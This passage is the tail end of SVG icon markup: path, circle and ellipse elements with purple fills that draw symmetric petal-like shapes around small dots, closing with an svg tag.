1.88s-.71-2.12-1.88-3.29-1.96-1.33-2.35-.94-.23 1.18.94 2.35Z"/><path fill="#ae6dee" d="M14.38 8.47c1.17-1.17 2.9-2.27 3.29-1.88s-.71 2.12-1.88 3.29-1.96 1.33-2.35.94-.23-1.18.94-2.35Z"/><circle cx="18" cy="6.76" r=".8" fill="#cd95ff"/><path fill="#ae6dee" d="M19.17 16.98c0 1.93-.52 4.28-1.17 4.28s-1.17-2.34-1.17-4.28.52-2.72 1.17-2.72 1.17.79 1.17 2.72"/><path fill="#ae6dee" d="M19.17 24.54c0-1.93-.52-4.28-1.17-4.28s-1.17 2.34-1.17 4.28.52 2.72 1.17 2.72 1.17-.79 1.17-2.72"/><path fill="#ae6dee" d="M21.62 19.05c-1.17 1.17-2.9 2.27-3.29 1.88s.71-2.12 1.88-3.29 1.96-1.33 2.35-.94.23 1.18-.94 2.35"/><path fill="#ae6dee" d="M21.62 22.47c-1.17-1.17-2.9-2.27-3.29-1.88s.71 2.12 1.88 3.29 1.96 1.33 2.35.94.23-1.18-.94-2.35m-7.24-3.42c1.17 1.17 2.9 2.27 3.29 1.88s-.71-2.12-1.88-3.29-1.96-1.33-2.35-.94-.23 1.18.94 2.35Z"/><path fill="#ae6dee" d="M14.38 22.47c1.17-1.17 2.9-2.27 3.29-1.88s-.71 2.12-1.88 3.29-1.96 1.33-2.35.94-.23-1.18.94-2.35Z"/><circle cx="18" cy="20.76" r=".8" fill="#cd95ff"/><path fill="#ae6dee" d="M22.17 13.3c1.19.62 2.8 1.04 3.01.65s-1.07-1.47-2.26-2.08-1.84-.55-2.05-.15.11.97 1.31 1.59Z"/><path fill="#ae6dee" d="M22.17 14.21c1.19-.62 2.8-1.04 3.01-.65s-1.07 1.47-2.26 2.08-1.84.55-2.05.15.11-.97 1.31-1.59Z"/><path fill="#ae6dee" d="M27.83 13.3c-1.19.62-2.8 1.04-3.01.65s1.07-1.47 2.26-2.08 1.84-.55 2.05-.15-.11.97-1.31 1.59Z"/><path fill="#ae6dee" d="M27.83 14.21c-1.19-.62-2.8-1.04-3.01-.65s1.07 1.47 2.26 2.08 1.84.55 2.05.15-.11-.97-1.31-1.59Z"/><path fill="#ae6dee" d="M26.84 11.03c-.58 1.47-1.67 3.1-2.16 2.91s-.19-2.13.39-3.61 1.21-1.92 1.7-1.73.65.95.08 2.42Z"/><path fill="#ae6dee" d="M26.84 16.49c-.58-1.47-1.67-3.1-2.16-2.91s-.19 2.13.39 3.61 1.21 1.92 1.7 1.73.65-.95.08-2.42Z"/><ellipse cx="25.35" cy="13.76" fill="#cd95ff" rx=".4" ry=".8"/><path fill="#ae6dee" d="M13.83 13.3c-1.19.62-2.8 1.04-3.01.65s1.07-1.47 2.26-2.08 1.84-.55 2.05-.15-.11.97-1.31 1.59Z"/><path fill="#ae6dee" d="M13.83 14.21c-1.19-.62-2.8-1.04-3.01-.65s1.07 1.47 2.26 2.08 1.84.55 2.05.15-.11-.97-1.31-1.59Z"/><path fill="#ae6dee" d="M8.17 13.3c1.19.62 2.8 1.04 3.01.65s-1.07-1.47-2.26-2.08-1.84-.55-2.05-.15.11.97 1.31 1.59Z"/><path fill="#ae6dee" d="M8.17 14.21c1.19-.62 2.8-1.04 3.01-.65s-1.07 1.47-2.26 2.08-1.84.55-2.05.15.11-.97 1.31-1.59Z"/><path fill="#ae6dee" d="M9.16 11.03c.58 1.47 1.67 3.1 2.16 2.91s.19-2.13-.39-3.61-1.21-1.92-1.7-1.73-.65.95-.08 2.42Z"/><path fill="#ae6dee" d="M9.16 16.49c.58-1.47 1.67-3.1 2.16-2.91s.19 2.13-.39 3.61-1.21 1.92-1.7 1.73-.65-.95-.08-2.42Z"/><ellipse cx="10.65" cy="13.76" fill="#cd95ff" rx=".4" ry=".8"/></svg>